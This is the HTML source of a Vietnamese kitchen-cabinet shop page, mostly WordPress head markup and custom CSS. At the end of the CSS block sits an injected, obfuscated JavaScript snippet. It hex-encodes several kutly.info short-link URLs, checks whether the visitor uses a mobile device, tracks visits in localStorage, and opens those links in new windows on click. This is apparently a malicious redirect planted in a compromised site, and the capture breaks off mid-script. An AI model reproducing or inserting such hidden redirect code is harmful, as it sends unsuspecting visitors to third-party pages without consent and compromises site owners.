

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g26/
body_size: 19755
content:
<!DOCTYPE html><html lang="vi"><head><meta charset="UTF-8"/><link rel="profile" href="http://gmpg.org/xfn/11"/><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"> <script type="application/javascript">var eltdfAjaxUrl = "https://bep48h.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Tủ Bếp Chữ L Melamine - G26 - bep48h</title><link rel='preload' href='https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png' as='image' imagesrcset='' imagesizes='' /><link rel="dns-prefetch" href="//schema.org"/><link rel="canonical" href="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g26/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Tủ Bếp Chữ L Melamine - G26 - bep48h" /><meta property="og:url" content="https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g26/" /><meta property="og:site_name" content="bep48h" /><meta property="article:modified_time" content="2022-10-07T02:54:03+00:00" /><meta property="og:image" content="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-31-1.jpeg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="600" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Ước tính thời gian đọc" /><meta name="twitter:data1" content="3 phút" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g26/","url":"https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g26/","name":"Tủ Bếp Chữ L Melamine - G26 - bep48h","isPartOf":{"@id":"https://bep48h.com/#website"},"primaryImageOfPage":{"@id":"https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g26/#primaryimage"},"image":{"@id":"https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g26/#primaryimage"},"thumbnailUrl":"https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-31-1.jpeg","datePublished":"2022-06-15T07:36:37+00:00","dateModified":"2022-10-07T02:54:03+00:00","breadcrumb":{"@id":"https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g26/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g26/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g26/#primaryimage","url":"https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-31-1.jpeg","contentUrl":"https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-31-1.jpeg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://bep48h.com/tu-bep-go-cong-nghiep/tu-bep-chu-l-melamine-g26/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://bep48h.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://bep48h.com/portfolio-item/"},{"@type":"ListItem","position":3,"name":"Tủ Bếp Chữ L Melamine &#8211; G26"}]},{"@type":"WebSite","@id":"https://bep48h.com/#website","url":"https://bep48h.com/","name":"bep48h","description":"Giải pháp làm bếp nhanh","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bep48h.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script> <link rel='stylesheet' id='rs-plugin-settings-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=8b1c346a268d"/><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><link rel='stylesheet' id='bg-shce-genericons-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=8b1c346a268d"/><link rel='stylesheet' id='bg-show-hide-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=8b1c346a268d"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='wptangtoc-lazy-load-css-inline-css' type='text/css'>.wptangtoc-lazy.gtloader,.wptangtoc-lazy.gtloader>img,.wptangtoc-lazy>img.gtloader,.wptangtoc-lazy[data-ll-status=entered]{animation:300ms gtFadeIn}@keyframes gtFadeIn{0%{opacity:0}100%{opacity:1}}</style><link rel='stylesheet' id='pzf-style-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=8b1c346a268d"/><link rel='stylesheet' id='brands-styles-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=8b1c346a268d"/><link rel='stylesheet' id='ambient-elated-default-style-css' href="https://bep48h.com/wp-content/themes/ambient/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-modules-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/modules.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-font_awesome-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/font-awesome/css/font-awesome.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-font_elegant-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/elegant-icons/style.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-ion_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/ion-icons/css/ionicons.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-linear_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/linear-icons/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='eltdf-linea_icons-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/linea-icons/style.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='mediaelement-css' type='text/css'  data-href="https://bep48h.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='wp-mediaelement-css' type='text/css'  data-href="https://bep48h.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=8b1c346a268d"/><link rel='stylesheet' id='ambient-elated-woo-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/woocommerce.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-modules-responsive-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/modules-responsive.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='ambient-elated-woo-responsive-css' href="https://bep48h.com/wp-content/themes/ambient/assets/css/woocommerce-responsive.min.css?ver=8b1c346a268d" type='text/css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/><link rel='stylesheet' id='js_composer_front-css' type='text/css'  data-href="https://bep48h.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8b1c346a268d"/><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/jquery.min.js?ver=8b1c346a268d" id="jquery-core-js" defer></script> <script type="text/javascript" src="https://bep48h.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=8b1c346a268d" id="jquery-migrate-js" defer></script> <script type="text/javascript" id="tp-tools-js" defer data-src="https://bep48h.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="revmin-js" defer data-src="https://bep48h.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=8b1c346a268d" id="jquery-blockui-js" data-wp-strategy="defer" defer></script> <script type="text/javascript" id="wc-add-to-cart-js" data-wp-strategy="defer" defer data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="vc_woocommerce-add-to-cart-js-js" defer data-src="https://bep48h.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8b1c346a268d"></script> <script type="text/javascript" id="select2-js" defer data-wp-strategy="defer" data-src="https://bep48h.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=8b1c346a268d"></script> <meta name="generator" content="Site Kit by Google 1.153.0" /><meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-32x32.png" sizes="32x32" /><link rel="icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-180x180.png" /><meta name="msapplication-TileImage" content="https://bep48h.com/wp-content/uploads/2022/06/cropped-logo-bep48h-150-270x270.png" /><style type="text/css" id="wp-custom-css">/*.home{
	background: url(https://bep48h.com/wp-content/uploads/2020/05/landing-image-bep48h.png);
	background-size: cover;
  background-position: center center;
	background-repeat: no-repeat;
  width: 100%;
  height: 100%;
}*/
 .eltdf-container{
	background: none;
}
.home .eltdf-content,
.home .eltdf-title{
	background: transparent;
}
#eltdf-back-to-top {
    right: 50%;
}
.products-content h2{
	font-size: 20px;
}
.products-content .woocommerce-loop-category__title .count{
	background: no-repeat;
}
.products-content .product-category a,
.products-content .product-category a img{
	width: 100%;
}
.products-content .product-category a:hover{
	background-color: #f5a323; 
}
.products-content .product-category a:hover h2,
.products-content .product-category a:hover h2 .count{
	color: #fff;
}
.box-margin-to-top .eltdf-section-title-holder{
	width: 550px;
	margin: 0 auto;
	display: block;
	margin-top: 30px;
  margin-bottom: 50px;
}
.about-us .wpb_text_column{
	max-width: 900px;
	display: block;
	overflow: hidden;
	margin: 0 auto;
	padding-bottom: 100px;
	color: #fff;
}
.about-us .wpb_text_column h3{
	color: #fff;
}
.box-margin-to-top .eltdf-blog-list-holder .eltdf-blh-inner{
	padding: 0px 25px;
}
.eltdf-item-showcase-holder .eltdf-is-item .eltdf-icon-shortcode{
	color: #f5a323;
}
.background-img{
	padding-top: 120px;
	padding-bottom: 120px;
	background-repeat: no-repeat;
  background-position: right;
}
.row-inner-content > .wpb_column{
	max-width: 1100px;
	margin: 0 auto;
	float: inherit;
}
.row-inner-content .wpb_text_column{
	color: #fff;
}
.style-header h4{
	color: #f5a323;
}
.style-header p{
	color: #ccc;
}
.eltdf-social-icon-widget{
	color: #ff9a16;
}
.has-section-title .eltdf-section-title-holder{	
    max-width: 600px;
    margin: 0 auto;
    display: block;
    padding-top: 50px;
    padding-bottom: 50px;
}
@media only screen and (max-width: 1024px){
	.row-inner-content > .wpb_column{
	max-width: 768px;
	}
}
@media only screen and (max-width: 800px){
	.about-us .wpb_wrapper{
		max-width: 630px;
		margin: 0 auto;
	}
	.row-inner-content .wpb_wrapper{
		max-width: 630px;
		margin: 0 auto;
	}
}
.vc_mobile .eltdf-position-left{
	display: none !important;
}
.vc_mobile .eltdf-top-bar{
	padding: 5px 0;
}
.vc_mobile .eltdf-top-bar .widget.widget_nav_menu ul li:first-child{
	border-left: none;
}
@media only screen and (max-width: 480px){
	.eltdf-container-inner{
		width: 94%;
	}
	.eltdf-row-grid-section{
		width: 94%;
	}
	.DanhMuc-SanPham{
		padding-left: inherit !important;
		padding-right: inherit !important;
	}
	.list-catalog-bep .vc_column_container.wpb_column{
		width: 50%;
		float: left;
		min-height: 150px;
}
	.about-us .wpb_wrapper{
		max-width: inherit;
		padding-left: 10px;
		padding-right: 10px;
	}	
	.box-margin-to-top .eltdf-section-title-holder{
		width: auto;
	}
	.about-us +.eltdf-row-grid-section{
		width: 100%;
	}
	.background-img{
		background-image: none !important;
		padding-top: 20px;
    padding-bottom: 40px;			
	}
	.row-inner-content .eltdf-section-title-holder{
		text-align: center !important;
	}
	.row-inner-content .eltdf-section-title-holder .wpb_wrapper{
		padding-left: 10px;
		padding-right: 10px;
	}
	.do-dac .wpb_text_column{
		padding-left: 15px;
		padding-right: 15px;
	}
	.has-section-title .eltdf-section-title-holder{
		max-width: 400px;
	}
}
#eltdf-back-to-top {
	bottom: -5px;}
.eltdf-item-showcase-holder .eltdf-is-item .eltdf-icon-shortcode {color: #d6ab60;}
.eltdf-top-bar .widget a, .eltdf-footer-top .widget a {color:white;}
.eltdf-iwt .eltdf-iwt-title {font-size: 16px}
#eltdf-back-to-top.on {display:none}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-value {display:none;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price {font-size:27px; font-weight:700;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price {
	font-family:arial;}
div.menu-menu-footer-container{color:#dbdbdb;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-title-holder .eltdf-pt-title {font-family:arial;}
.eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-button.eltdf-dark-skin .eltdf-btn {font-family:arial; font-weight:300}
.quick-form {padding:30px 30px 5px 30px; background-color:#ffffff; border:3px solid #d6ab60;}
.quick-form .row input[type="submit"] {margin:30px 0; width: 100%;}
.quick-form .row textarea {height: 105px;}
input.wpcf7-form-control.wpcf7-submit {color:white;
font-family: arial;
font-weight:500;
font-size: 15px;
border-radius: 5px;
line-height: 22px;
background-color: #d6ab60;
transition: all 0.3s;
padding: 13px;
margin-bottom: 15px;
width:100%;
box-sizing: border-box;
outline:0;}
.eltdf-btn.eltdf-btn-large {padding: 12px 45px}
.eltdf-btn.eltdf-btn-solid {background-color:#d6ab60}
.border-sp {border: 1px solid #d6ab60; padding:20px;}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg{color:#000000; font-size:16px}

.show-title-Gallery .eltdf-mg-item-outer{
	opacity: 1 !important;
}
.show-title-Gallery  .eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-content{
	padding: 5px 30px 5px 10px;
    background-color: rgba(214, 171, 96, .8);
}
.show-title-Gallery  .eltdf-masonry-gallery-holder .eltdf-mg-item .eltdf-mg-item-content .eltdf-mg-item-title{
	text-transform: uppercase;
  font-size: 15px;
}
.eltdf-iwt .eltdf-iwt-title {font-weight:600}
.border-tb {border:1px dashed}
.lien-he-footer .eltdf-iwt-title{font-weight:100; font-size: 16px}

/* generated in /usr/local/lsws/bep48h.com/html/wp-content/themes/ambient/framework/modules/footer/custom-styles/custom-styles.php ambient_elated_footer_bg_image_styles function */
body.eltdf-footer-with-bg-image .eltdf-footer-top-holder {
    background-image: url(https://bep48h.com/wp-content/uploads/2022/05/footer-background.jpg);
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x70\x4e\x52\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x66\x72\x47\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4f\x56\x6b\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x57\x6d\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x62\x45\x76\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x44\x69\x67\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x59\x4e\x68\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x50\x64\x62\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x70\x41\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x65\x59\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return 